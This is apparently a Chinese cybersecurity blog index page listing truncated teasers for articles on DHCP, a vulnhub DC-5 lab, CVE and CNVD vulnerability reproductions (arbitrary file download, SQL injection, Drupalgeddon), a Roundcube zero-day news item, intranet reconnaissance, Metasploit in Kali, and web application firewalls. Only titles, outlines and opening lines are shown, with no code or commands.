DHCP 协议

1、掌握 DHCP 的工作原理 2、会在 Windows server 上去部署 DHCP 服务 3、抓流量 .正常 收到攻击后

一、 DHCP

1、 DHCP 基本概念

dhcp (动态主机配置协议):主要就是给客户机提供 TCP / IP 参数( IP 地…











vulnhub dc-5

1.信息搜集 官方文档描述 主要内容不会使用到ssh,进入的方式很难被发现,是改变页面刷新的方法,只有一个flag nmap扫描 存活主机 192.168.85.176 端口 80 111 中间件: nginx 2.访问网站,进行进一步信息搜集 通过这两张…



















金某OA协同办公管理系统存在任意文件下载漏洞复现 CNVD-2021-43036

目录

1.漏洞概述

2.影响版本

3.漏洞等级

4.漏洞复现









5.Nuclei自动化验证

4.修复建议



六零导航页SQL注入漏洞复现(CVE-2023-45951)

0x01 产品简介 LyLme Spage(六零导航页)是中国六零(LyLme)开源的一个导航页面。致力于简洁高效无广告的上网导航和搜索入口,支持后台添加链接、自定义搜索引擎,沉淀最具价值链接,全站无商业推广…

[ vulhub漏洞复现篇 ] Drupal<7.32 Drupalgeddon SQL注入漏洞(CVE-2014-3704)

🍬 博主介绍 👨🎓 博主介绍:大家好,我是 _PowerShell ,很高兴认识大家~ ✨主攻领域:【渗透领域】【数据通信】 【通讯安全】 【web安全】【面试分析】 🎉点赞➕评论➕收藏 养成习…

俄罗斯黑客利用Roundcube零日漏洞窃取政府电子邮件

导语:最近,一起涉及Roundcube Webmail的零日漏洞被俄罗斯黑客组织Winter Vivern利用,攻击了欧洲政府机构和智库。这一漏洞已经存在至少一个月,直到10月16日,Roundcube开发团队才发布了安全补丁来修复这个Stored Cross-…

内网渗透-内网信息收集

内网信息收集 前言

当我们进行外网信息收集,漏洞探测以及漏洞利用后,获得了主机的权限后,我们需要扩大渗透的战果时,这是我们就要进行内网的渗透了,内网渗透最重要的还是前期的信息收集的操作了,就是我们的…

Kali-linux渗透攻击应用

前面依次介绍了Armitage、MSFCONSOLE和MSFCLI接口的概念及使用。本节将介绍使用MSFCONSOLE工具渗透攻击MySQL数据库服务、PostgreSQL数据库服务、Tomcat服务和PDF文件等。

6.4.1 渗透攻击MySQL数据库服务

MySQL是一个关系型数据库管理系统,由瑞典MySQL AB公司开发…

什么是Web应用程序防火墙,WAF与其他网络安全工具差异在哪?

一、什么是Web 应用程序防火墙 (WAF) ?

WAF软件产品被广泛应用于保护Web应用程序和网站免受威胁或攻击,它通过监控用户、应用程序和其他互联网来源之间的流量,有效防御跨站点伪造、跨站点脚本(XSS攻击)、SQL注入、DDo…







